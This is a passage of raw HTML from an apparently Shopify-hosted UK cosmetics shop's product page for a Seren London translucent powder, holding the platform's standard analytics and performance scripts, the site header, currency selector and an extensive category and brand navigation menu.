        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6264877,
      theme_id: 165308878,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.makeupoffers.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.makeupoffers.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.makeupoffers.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6264877,"isMerchantRequest":null,"themeId":165308878,"themeCityHash":"5947865041606309514","contentLanguage":"en","currency":"GBP","eventMetadataId":"4fdf9883-aa8e-46e7-b8d3-fdd51f5f8e10"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4650378756184,"requestId":"51c8c50c-b223-45ac-9b52-48794aa1fa6a-1768752082","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":33017339904088,"productId":4650378756184,"productGid":"gid:\/\/shopify\/Product\/4650378756184","name":"Seren London Fix \u0026 Matt Poreless Powder Translucent","price":"4.29","sku":"SS-5060480711938","brand":"Seren Cosmetics","variant":null,"category":"Powder","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":33017339904088,"productId":4650378756184,"productGid":"gid:\/\/shopify\/Product\/4650378756184","name":"Seren London Fix \u0026 Matt Poreless Powder Translucent","price":"4.29","sku":"SS-5060480711938","brand":"Seren Cosmetics","variant":null,"category":"Powder","nonInteraction":true,"remote":false,"referer":"https:\/\/www.makeupoffers.co.uk\/products\/seren-london-fix-matt-poreless-powder-translucent"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.makeupoffers.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="6264877"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="165308878"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.makeupoffers.co.uk/api/collect"
></script>
</head>


<body id="buy-seren-london-fix-amp-matt-poreless-powder-translucent-online" class=" template-product" >
  <nav class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left" id="cbp-spmenu-s1">
    <div class="gf-menu-device-wrapper">
      <div class="gf-menu-device-container"></div>
    </div>             
  </nav>
  <div class="wrapper-container">
	
	<header class="site-header" role="banner">
  <div class="container">
    <div class="header-panel ">
      <div class="row">

        <div class="menu-block visible-phone"><!-- start Navigation Mobile  -->
          <div id="showLeftPush"></div>
        </div><!-- end Navigation Mobile  --> 
        
        <div class="col-xs-8">
          <div class="col-xs-6 top-link">
            <div class="dropdown">
              <a data-toggle="dropdown" href="#"></a>
            <ul class="dropdown-menu" role="menu"> 
  
  
    <li id="customer-links">

      <a href="/account/login" id="customer_login_link">Login</a>
      
      <span class="or">/</span>
      <a href="/account/register" id="customer_register_link">Sign Up</a>
      
      <span class="or">/</span>
      <a href="/pages/wish-list" title="Wishlist">Wishlist</a>
    </li>
  

  
</ul>
            </div>
          </div>
          <div class="social col-xs-6">      
	
	<ul class="inline-list">
		<li><a href="http://www.facebook.com/makeupoffersuk" title="Makeup Offers UK on Facebook"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-facebook_x16.png?v=174459591988517359921485311203" alt="" /></a></li>
		<li><a href="http://twitter.com/makeupoffersuk" title="Makeup Offers UK on Twitter"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-twitter_x16.png?v=140143240605774512331485311204" alt="" /></a></li>
		<li><a href="https://plus.google.com/u/0/117730816110720251855" title="Makeup Offers UK on Google +"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-google_x16.png?v=100276176497367249011485311203" alt="" /></a></li>
          <li><a href="http://instagram.com/makeupoffersuk/" title="Makeup Offers UK on Instagram"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-instagram_x16.png?v=139890942716335367131485311203" alt="" /></a></li>
	  
	</ul>
</div>
        </div>

        <div class="top-header ">
          <div class="wrapper-top-cart">
            <p class="top-cart">
              <a href="javascript:void(0)" id="cartToggle">
                <span class="first">Cart</span><span class="second"> (</span><span id="cartCount">0</span><span class="last">)</span>
              </a>               
            </p>
            <div id="dropdown-cart" style="display:none"> 
              <div class="no-items">
                <p>It appears that your cart is currently empty!</p>
                <p class="text-continue"><a href="javascript:void(0)">Continue Shopping</a></p>
              </div>
              <div class="has-items">
                <form action="/cart" method="post" novalidate>
                  <ol class="mini-products-list">  
                                         
                  </ol>   

                  <div class="summary">                
                    <p class="total">
                      <span class="label" style="color:#000">Total</span>
                      <span class="price"><span class=money>&pound;0.00</span></span> 
                    </p>
                  </div>
                  <div class="actions">
<!--                     <button class="btn" onclick="window.location='/checkout'">Checkout</button> -->
                    <input type="submit" name="checkout" class="btn" value="Checkout">
                  </div>
                  <p class="text-cart"><a href="/cart">Or View Cart</a></p>
                </form>
              </div>
            </div>
          </div>

           
        
        </div> <!-- End Top Header --> 
        <div class="top-currency">
<select id="currencies" style="display:none">
  
  
  <option data-currency="AUD"  value="AUD">AUD</option> 
  
  
  
  <option data-currency="EUR"  value="EUR">EUR</option> 
  
  
  
  <option data-currency="GBP"  selected  value="GBP">GBP</option> 
  
  
  
  <option data-currency="USD"  value="USD">USD</option> 
  
  
  
  <option data-currency="DKK"  value="DKK">DKK</option> 
  
  
  
  <option data-currency="NOK"  value="NOK">NOK</option> 
  
  
  
  <option data-currency="SEK"  value="SEK">SEK</option> 
  
</select>
<div id="currencies-modal" style="display:none">
  The store's currency changed to <span></span>
</div>
<style>

.selectize-control div[data-value~="AUD"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-1_16x.png?v=183532650322902660331485311202) no-repeat;}


.selectize-control div[data-value~="EUR"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-2_16x.png?v=15506188952102792841485311202) no-repeat;}


.selectize-control div[data-value~="GBP"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-3_16x.png?v=71997412567655922551485311203) no-repeat;}


.selectize-control div[data-value~="USD"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-4_16x.png?v=156887739256750668521485311203) no-repeat;}


.selectize-control div[data-value~="DKK"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-5_16x.png?v=108222677795434249311485311203) no-repeat;}


.selectize-control div[data-value~="NOK"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-6_16x.png?v=63964594687121783751485311203) no-repeat;}


.selectize-control div[data-value~="SEK"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-7_16x.png?v=52693631247422685471485311203) no-repeat;}

</style>
    
<script>
  //jQuery("#currencies").selectize();
  //jQuery('.selectize-input input').attr('disabled','disabled');
</script>
</div>
      </div>
    </div>
    
    <div class="header">
      <div class="row">           

      
        <div class="header-logo col-xs-4">
          
            <a href="/">
              <img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/logo.png?v=42231171452329247731485311209" alt="Makeup Offers UK" />
            </a>
          

        </div>
        <div class="container">
          <div class="nav-search pull-right">
            


<a class="icon-search" href="javascript:void(0)">Search</a>
<form action="/search" method="get" class="input-group search-bar" role="search">
  
  <input type="hidden" name="type" value="product">
 

  <input type="text" name="q" value="" placeholder="I'm looking for..." class="input-group-field" aria-label="Search Site" autocomplete="off">
  <span class="input-group-btn">
    <input type="submit" class="btn" value="Search">
  </span>
</form>

          </div> 
        </div>
      </div>
    </div>
  </div>
  
  <nav class="nav-bar" role="navigation">
    <div class="header-logo-fix">
      <a href="/"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/logo_fix.png?v=44158203846167982491485311209" alt="Makeup Offers UK" /></a>
    </div>
    <div class="container">
      
<ul class="site-nav">
  
    
    <li class="dropdown ">
      <a href="/collections/women" class=""><span>Women</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li class="dropdown">
                <a href="/collections/makeup" class=""><span>Makeup</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li class="dropdown">
                        <a href="/collections/face" class=""><span>Face</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/foundations" class="">Foundations</a></li>
                          
                            <li><a href="/collections/face-powders" class="">Powders</a></li>
                          
                            <li><a href="/collections/concealers" class="">Concealers</a></li>
                          
                            <li><a href="/collections/blushers" class="">Blushers</a></li>
                          
                            <li><a href="/collections/cc-cream" class="">CC Creams</a></li>
                          
                            <li><a href="/collections/face-accessories" class="">Face Accessories</a></li>
                          
                            <li><a href="/collections/primers" class="">Primers</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/eye-makeup" class=""><span>Eyes</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/mascaras" class="">Mascaras</a></li>
                          
                            <li><a href="/collections/eye-shadows" class="">Eyeshadows</a></li>
                          
                            <li><a href="/collections/eye-liners" class="">Eyeliners &amp; Pencils</a></li>
                          
                            <li><a href="/collections/eye-shadow-palette" class="">Eye Shadow Palette</a></li>
                          
                            <li><a href="/collections/eye-makeup-remover" class="">Eye Makeup Remover</a></li>
                          
                            <li><a href="/collections/eyebrows" class="">Eyebrows</a></li>
                          
                            <li><a href="/collections/eye-accessories" class="">Eye Accessories</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/lip-makeup" class=""><span>Lips</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/lip-balm" class="">Lip Balm</a></li>
                          
                            <li><a href="/collections/lipsticks" class="">Lipsticks</a></li>
                          
                            <li><a href="/collections/lip-gloss" class="">Lip Gloss</a></li>
                          
                            <li><a href="/collections/lip-liners" class="">Lip Liners</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/nails" class=""><span>Nails</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/nail-polish" class="">Nail Polish</a></li>
                          
                            <li><a href="/collections/nail-care" class="">Care &amp; Treatment</a></li>
                          
                            <li><a href="/collections/nail-polish-remover" class="">Nail Polish Remover</a></li>
                          
                            <li><a href="/collections/top-base-coats" class="">Top &amp; Base Coats</a></li>
                          
                            <li><a href="/collections/nail-accessories" class="">Nail Accessories</a></li>
                          
                            <li><a href="/collections/gel-polish" class="">Gel Polish</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/accessories" class=""><span>Makeup Accessories</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/brushes" class="">Brushes</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li><a href="/collections/makeup-gift-sets" class="">Makeup Gift Sets</a></li>
                    
                  

                </ul>
              </li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/skin-care" class=""><span>Skin Care</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li class="dropdown">
                        <a href="/collections/face-care" class=""><span>Face Care</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/moisturizer" class="">Moisturisers</a></li>
                          
                            <li><a href="/collections/cleansers" class="">Cleansers</a></li>
                          
                            <li><a href="/collections/scrubs" class="">Scrubs &amp; Exfoliators</a></li>
                          
                            <li><a href="/collections/serums" class="">Serums</a></li>
                          
                            <li><a href="/collections/face-masks" class="">Face Masks</a></li>
                          
                            <li><a href="/collections/toners" class="">Toners</a></li>
                          
                            <li><a href="/collections/wipes" class="">Facial Wipes</a></li>
                          
                            <li><a href="/collections/micellar-water" class="">Micellar Water</a></li>
                          
                            <li><a href="/collections/anti-blemish-treatments" class="">Anti-Blemish Treatments</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/eye-care" class=""><span>Eye Care</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/eye-gels-serums-balms" class="">Eye Gels, Serums &amp; Balms</a></li>
                          
                            <li><a href="/collections/eye-makeup-remover" class="">Eye Makeup Remover</a></li>
                          
                            <li><a href="/collections/eye-roll-ons" class="">Eye Roll Ons</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/body" class=""><span>Body Care</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/body-butter" class="">Body Butter</a></li>
                          
                            <li><a href="/collections/body-lotion" class="">Body Lotions</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/hands" class=""><span>Hand Care</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/hand-moisturisers" class="">Hand Moisturisers</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  

                </ul>
              </li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/hair" class=""><span>Hair</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/shampoo" class="">Shampoo</a></li>
                    
                  
                    
                      <li><a href="/collections/conditioners" class="">Conditioners</a></li>
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/hair-treatments" class=""><span>Hair Treatments</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/hair-care-oils" class="">Hair Care Oils</a></li>
                          
                            <li><a href="/collections/hair-masks" class="">Hair Masks</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/hair-styling" class=""><span>Hair Styling</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/hair-chalk" class="">Hair Chalk</a></li>
                          
                            <li><a href="/collections/hair-clay" class="">Hair Clay</a></li>
                          
                            <li><a href="/collections/hair-creams" class="">Hair Creams</a></li>
                          
                            <li><a href="/collections/hair-gels" class="">Hair Gels</a></li>
                          
                            <li><a href="/collections/hair-gum-glue" class="">Hair Gum &amp; Glue</a></li>
                          
                            <li><a href="/collections/hair-mousse" class="">Hair Mousse</a></li>
                          
                            <li><a href="/collections/hair-paste" class="">Hair Paste</a></li>
                          
                            <li><a href="/collections/hair-perms" class="">Hair Perms</a></li>
                          
                            <li><a href="/collections/hair-putty" class="">Hair Putty</a></li>
                          
                            <li><a href="/collections/hair-serum" class="">Hair Serum</a></li>
                          
                            <li><a href="/collections/hair-styling-powder" class="">Hair Styling Powder</a></li>
                          
                            <li><a href="/collections/hair-styling-spray" class="">Hair Styling Spray</a></li>
                          
                            <li><a href="/collections/hair-wax" class="">Hair Wax</a></li>
                          
                            <li><a href="/collections/hair-spray" class="">Hair Spray</a></li>
                          
                            <li><a href="/collections/lotions-styling-oils" class="">Lotions &amp; Styling Oil</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  

                </ul>
              </li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/toiletries" class=""><span>Toiletries</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/washing-bathing" class="">Washing &amp; Bathing</a></li>
                    
                  
                    
                      <li><a href="/collections/deodrants-1" class="">Deodrants</a></li>
                    
                  
                    
                      <li><a href="/collections/toiletry-gift-sets" class="">Toiletry Gift Sets</a></li>
                    
                  

                </ul>
              </li>
                  
          

      </ul>
    </li>
    
  
    
    <li class="dropdown ">
      <a href="/collections/mens" class=""><span>Mens</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li class="dropdown">
                <a href="/collections/mens-skin-care" class=""><span>Mens Skin Care</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/mens-face-care" class="">Mens Face Care</a></li>
                    
                  
                    
                      <li><a href="/collections/mens-body-care" class="">Mens Body Care</a></li>
                    
                  
                    
                      <li><a href="/collections/mens-hand-care" class="">Mens Hand Care</a></li>
                    
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/mens-beard-care" class="">Mens Beard Care</a></li>
                  
          
            
              <li><a href="/collections/mens-gift-sets" class="">Mens Gift Sets</a></li>
                  
          

      </ul>
    </li>
    
  
    
    <li class="dropdown ">
      <a href="/collections/sun-tan" class=""><span>Sun & Tan</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li class="dropdown">
                <a href="/collections/sun-protection" class=""><span>Sun Protection</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/face-sun-protection" class="">Face Sun Protection</a></li>
                    
                  
                    
                      <li><a href="/collections/lip-sun-protection" class="">Lip Sun Protection</a></li>
                    
                  
                    
                      <li><a href="/collections/sun-protection-creams" class="">Sun Protection Creams</a></li>
                    
                  
                    
                      <li><a href="/collections/sun-protection-lotions" class="">Sun Protection Lotions</a></li>
                    
                  
                    
                      <li><a href="/collections/sun-protection-oils" class="">Sun Protection Oils</a></li>
                    
                  
                    
                      <li><a href="/collections/childrens-sun-care" class="">Childrens&#39; Sun Care</a></li>
                    
                  
                    
                      <li><a href="/collections/after-sun" class="">After Sun</a></li>
                    
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/fake-tan-bronzing" class="">Fake Tan &amp; Bronzing</a></li>
                  
          

      </ul>
    </li>
    
  
    
    <li><a href="/collections/health-wellbeing" class=""><span>Health & Wellbeing</span></a></li>
    
  
    
    <li class="dropdown ">
      <a href="/collections/gift-sets" class=""><span>Gift Sets</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li><a href="/collections/gifts-for-her" class="">Gifts For Her</a></li>
                  
          
            
              <li><a href="/collections/gifts-for-him" class="">Gifts For Him</a></li>
                  
          

      </ul>
    </li>
    
  
    
    <li class="dropdown ">
      <a href="/collections/offers" class=""><span>Offers</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li><a href="/collections/makeup-offers" class="">Makeup Offers</a></li>
                  
          
            
              <li><a href="/collections/skincare-offers" class="">Skincare Offers</a></li>
                  
          
            
              <li><a href="/collections/hair-offers" class="">Hair Offers</a></li>
                  
          
            
              <li><a href="/collections/mens-offers" class="">Mens Offers</a></li>
                  
          
            
              <li><a href="/collections/toiletries-offers" class="">Toiletries Offers</a></li>
                  
          

      </ul>
    </li>
    
  
    
    <li class="dropdown nav-brand">
      <a href="/pages/brands" class=""><span>Brands</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li><a href="/collections/barbology-london" class="">Barbology London</a></li>
                  
          
            
              <li><a href="/collections/caribbean-breeze" class="">Caribbean Breeze</a></li>
                  
          
            
              <li><a href="/collections/childs-farm" class="">Childs Farm</a></li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/garnier" class=""><span>Garnier</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/herbal-essences" class="">Herbal Essences</a></li>
                  
          
            
              <li><a href="/collections/inecto" class="">Inecto</a></li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/loreal" class=""><span>L'Oreal</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/macadamia" class="">Macadamia</a></li>
                  
          
            
              <li><a href="/collections/neutrogena" class="">Neutrogena</a></li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/seren-cosmetics" class=""><span>Seren Cosmetics</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/seren-london-makeup" class="">Seren London Makeup</a></li>
                    
                  
                    
                      <li><a href="/collections/seren-london-makeup-brushes" class="">Seren London Makeup Brushes</a></li>
                    
                  
                    
                      <li><a href="/collections/seren-london-nail-polish" class="">Seren London Nail Polish</a></li>
                    
                  
                    
                      <li><a href="/collections/seren-london-nail-care" class="">Seren London Nail Care</a></li>
                    
                  
                    
                      <li><a href="/collections/seren-london-accessories" class="">Seren London Accessories</a></li>
                    
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/simple" class="">Simple</a></li>
                  
          
            
              <li><a href="/collections/tea-tree" class="">Tea Tree</a></li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/w7-cosmetics" class=""><span>W7 Cosmetics</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li class="dropdown">
                        <a href="/collections/w7-face" class=""><span>W7 Face</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/w7-foundation" class="">W7 Foundation</a></li>
                          
                            <li><a href="/collections/w7-concealer" class="">W7 Concealer</a></li>
                          
                            <li><a href="/collections/w7-primer" class="">W7 Primer</a></li>
                          
                            <li><a href="/collections/w7-powder" class="">W7 Powder</a></li>
                          
                            <li><a href="/collections/w7-blusher" class="">W7 Blusher</a></li>
                          
                            <li><a href="/collections/w7-bronzer" class="">W7 Bronzer</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/w7-eyes" class=""><span>W7 Eyes</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/w7-mascara" class="">W7 Mascara</a></li>
                          
                            <li><a href="/collections/w7-eyeshadow" class="">W7 Eyeshadow</a></li>
                          
                            <li><a href="/collections/w7-eyeliner" class="">W7 Eyeliner</a></li>
                          
                            <li><a href="/collections/w7-eyebrow" class="">W7 Eyebrow</a></li>
                          
                            <li><a href="/collections/w7-false-eyelashes" class="">W7 False Eyelashes</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/w7-lips" class=""><span>W7 Lips</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/w7-lipstick" class="">W7 Lipstick</a></li>
                          
                            <li><a href="/collections/w7-lip-gloss" class="">W7 Lip Gloss</a></li>
                          
                            <li><a href="/collections/w7-lip-balm" class="">W7 Lip Balm</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/w7-nails" class=""><span>W7 Nails</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/w7-nail-polish" class="">W7 Nail Polish</a></li>
                          
                            <li><a href="/collections/w7-nail-care" class="">W7 Nail Care</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li><a href="/collections/w7-palettes" class="">W7 Palettes</a></li>
                    
                  
                    
                      <li><a href="/collections/w7-brushes" class="">W7 Brushes</a></li>
                    
                  
                    
                      <li><a href="/collections/w7-hair" class="">W7 Hair</a></li>
                    
                  
                    
                      <li><a href="/collections/w7-full-range" class="">W7 Full Range</a></li>
                    
                  

                </ul>
              </li>
                  
          

      </ul>
    </li>
    
  
    
    <li><a href="/collections/sale" class=""><span>Sale</span></a></li>
    
  
</ul>     
    </div>
  </nav>
</header>
  <div class="quick-view"></div>

  <main class="container main-content" role="main">
    


<div class="breadcrumb">
  <a href="/" title="Back to the frontpage">Home</a>

  

    
  <span>/</span>
    <span>Seren London Fix & Matt Poreless Powder Translucent</span>

  
</div>




<div itemscope itemtype="http://schema.org/Product" class="product">
  <meta itemprop="url" content="https://www.makeupoffers.co.uk/products/seren-london-fix-matt-poreless-powder-translucent">
  <meta itemprop="image" content="//www.makeupoffers.co.uk/cdn/shop/products/Seren-London-Fixing-Powder-BAA_grande.png?v=1591973189">
  <meta itemprop="shop-currency" content="GBP">

  <div class="row">
    
    <div class="col-xs-5 product-img-box  ">
      
        <div class="product-photo-container">
		  

			
			<a href="//www.makeupoffers.co.uk/cdn/shop/products/Seren-London-Fixing-Powder-BAA_1024x1024.png?v=1591973189" >
			  <img id="product-featured-image" src="//www.makeupoffers.co.uk/cdn/shop/products/Seren-London-Fixing-Powder-BAA_grande.png?v=1591973189" alt="Seren London Fix &amp; Matt Poreless Powder Translucent in UK" data-zoom-image="//www.makeupoffers.co.uk/cdn/shop/products/Seren-London-Fixing-Powder-BAA_1024x1024.png?v=1591973189"/>
			</a>

        </div>
        
		 
			
<div class="addthis"><!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
